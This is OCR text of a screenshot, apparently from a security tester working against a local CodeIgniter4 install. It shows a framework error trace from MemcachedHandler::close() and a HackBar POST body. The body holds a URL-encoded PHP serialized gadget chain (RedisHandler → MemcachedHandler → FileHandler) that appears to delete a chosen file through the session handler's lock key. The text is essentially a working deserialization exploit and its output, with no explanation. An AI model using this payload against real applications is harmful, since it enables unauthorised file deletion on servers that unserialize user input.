 localhost/codeigniter4/public/index.php/home/test
Error
Call to undefined method CodeIgniter\Cache\Handlers\FileHandler::quit()
SYSTEMPATH\Session\Handlers\MemcachedHandler.php at line 242
235 */
236 public function close(): bool
237 {
238 if (isset($this->memcached))
239 {
240 isset($this->lockKey) && $this->memcached->delete($this->lockKey);
241
242 if (! $this->memcached->quit())
243 {
244 return false;
245 }
246
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/codeigniter4/public/index.php/home/test
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=O%3A39%3A%22CodeIgniter%5CCache%5CHandlers%5CRedisHandler%22%3A1%3A%7Bs%3A5%3A%22redis%22%3BO%3A45%
3A%22CodeIgniter%5CSession%5CHandlers%5CMemcachedHandler%22%3A2%3A%7Bs%3A9%3A%22memcached%22%3BO%3A
38%3A%22CodeIgniter%5CCache%5CHandlers%5CFileHandler%22%3A2%3A%7Bs%3A6%3A%22prefix%22%3Bs%3A0%3A%22%22
%3Bs%3A4%3A%22path%22%3Bs%3A13%3A%22E%3A%2Ftest%2Ftest%2F%22%3B%7Ds%3A7%3A%22lockKey%22%3Bs%3A7%3
A%22111.txt%22%3B%7D%7D